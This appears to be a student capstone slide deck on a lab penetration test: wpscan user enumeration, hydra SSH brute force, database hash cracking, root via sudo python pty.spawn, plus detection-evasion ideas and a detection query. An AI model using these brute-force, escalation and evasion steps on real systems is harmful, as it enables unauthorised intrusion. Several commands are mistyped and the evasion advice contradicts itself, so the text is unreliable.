Slide 1
Final Engagement
Attack, Defense & Analysis of a Vulnerable Network

Slide 2
Table of Contents
This document contains the following resources:
Network Topology & Critical Vulnerabilities
Exploits Used
Methods Used to Avoiding Detect

Slide 3

Network Topology
& Critical Vulnerabilities
3

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.90
OS: Kali Linux
Hostname: Kali
IPv4: 192.168.1.105
OS: Ubuntu 18.04
Hostname: Capstone
IPv4: 192.168.1.100
OS: GNU Linux 8
Hostname: ELK
IPv4: 192.168.1.110
OS: Debian GNU Linux 8
Hostname: Target1

Slide 5
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerability | Description | Impact
WPscan user enumeration | Using wpscan http://192.168.1.110/wordpress --enumerate u to find the users Steven and Michael | Allowed us to figure out a usernameon wordpress server in order to run a brute force attack against
Brute force attack | Used hydra -l michael -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.110 -t 4 | Uncovered michael username password
SQL Injection | opened database using mysql -h localhost -u root -p under michael | albe to query database to find michael & steven user_pass hashes. Ran john to find Steven’s password
Python spawn exploitation | Used sudo python -c ‘import pty;pty.spawn(“/bin/bash”);’ | As steven, we were able to run this command in order to escalate to root because python can be executed as sudo

Slide 6
Exploits Used
6

Slide 7
Exploitation: Brute Force Attack
Summarize the following:
How did you exploit the vulnerability? E.g., which tool (Nmap, etc.) or technique (XSS, etc.)? Netdiscover to find ip address –nmap –p- -sV 192.168.1.110 shows is open – Wpscan –url http://192.168.1.110/wordpress --enumerate u (shows the 2 users – steven & michael) – use Hydra –l Michael –P /usr/share/wordlists/rockyou.txt.ssh://192.168.1.110 –t 4 (this will show the password for Michael) – ssh michael@192.168.1.110 (using hydra password crack) – search directories until you find service.html –cat service.html – flag1 is there
What did the exploit achieve? E.g., did it grant you a user shell, root access, etc.? The exploit allowed us to ssh into the into Wordpress server as Michael. Able to run search the server using commands for flag.
Include a screenshot or command output illustrating the exploit.
wpscan --url http://192.168.1.110/wordpress --enumerate u
Hydra –l Michael –P /usr/share/wordlists/rockyou.txt.ssh://192.168.1.110 –t 4
Ssh Michael@192.168.1.110

Slide 8
Exploitation: Weak Password & Authentication
Summarize the following:
How did you exploit the vulnerability? E.g., which tool (Nmap, etc.) or technique (XSS, etc.)? Use Hydra –l Michael –P /usr/share/wordlists/rockyou.txt.ssh://192.1.110 –t 4 (this will show the password for Michael) – ssh Michael@192.168.1.110 (using hydra password crack) – search directories until you find service.html – cat service.html – flag1 is there
What did the exploit achieve? E.g., did it grant you a user shell, root access, etc.? The exploit allowed us to ssh into the wordpress server as Michael. Able to search the srver using commands for flag
Include a screenshot or command output illustrating the exploit.
Hydra –l Michael –P /usr/share/wordlists/rockyou.txt ssh://192.168.1.110 –t 4
Ssh Michael@192.168.1.110

Slide 9
Exploitation: Privilege Escalation
Summarize the following:
How did you exploit the vulnerability? E.g., which tool (Nmap, etc.) or technique (XSS, etc.)? After finding stevens password using john, we were able to run a python exploit as steven: sudo python –c /’import pty:pty.spawn(“/bin/bash”);’ run sudo –l in order to see (ALL) NOPASSWD: /usr/bin/python (we can use python with sudo)
What did the exploit achieve? E.g., did it grant you a user shell, root access, etc.? Exploit achieved root privileges on wordpress server
Include a screenshot or command output illustrating the exploit.
Sudo python –c ‘import pty:pty,spawn(“/bin/bash”);’

Slide 10
Avoiding Detection
10

Slide 11
Stealth Exploitation of Weak Password & Authentication
Monitoring Overview
Which alerts detect this exploit? Http Request Size Monitor
Which metrics do they measure? http requests
Which thresholds do they fire at? > 3500
Mitigating Detection
How can you execute the same exploit without triggering the alert? Gobuster & change thread count to >3500. (-t = set # of threads / -c = wait time. Saying run this amount of threads during X amount if time).
Are there alternative exploits that may perform better? Dirtbuster / Aircarack -ng
If possible, include a screenshot of your stealth technique.
gobuster -u http://192.168.1.110 / -w/usr/share/wordlists/rockyou.txt -t 3400 -c 60

Slide 12
Stealth Exploitation
Monitoring Overview
Which alerts detect this exploit? Excessive HTTP Errors
Which metrics do they measure? HTTP Response Errors
Which thresholds do they fire at? HTTP Response errors > 400 for 5 Minutes
Mitigating Detection
How can you execute the same exploit without triggering the alert? time based blind SQL injection - forcing a delay in the execution queries. So, > 5 queries per 5 minutes
Are there alternative exploits that may perform better? BSQL hacker / SQL map
If possible, include a screenshot of your stealth technique.

Slide 13
Stealth Exploitation of Privelage Ecalation
Monitoring Overview
Which alerts detect this exploit? Auditbeat-* with logs-endpoint.events.* to look at Python processes (process.name:python & process.args: (“import pty; pty.spawn(\”/bin/\”)” or “import pty; pty.spawn(|”/bin/dash\”)” or import pty; pty.spawn (\”/bin/bash|”)”
Which metrics do they measure? (process.name:python & process.args: (“import pty; pty.spawn(|”/bin/bash\”)” or “import pty; pty.spawn(|”/bin/bash\”)” or “import pty; pty.spawn(\”/bin/bash\”)”
Which thresholds do they fire at? If above process.name & process.args is triggered
Mitigating Detection
How can you execute the same exploit without triggering the alert? Use gobuster & set thread count to <3500. _t + set number of threads. –c = wait time, Saying run this amount of threads during X amount of time.
Are there alternative exploits that may perform better? Alternative list: dirbuster, gobuster, aircrack-ng, ncrack
If possible, include a screenshot of your stealth technique. Gobuster –u http://192.168.1.110/ -w /usr/share/wordlists/rockyou.txt –t 3400 –c 60

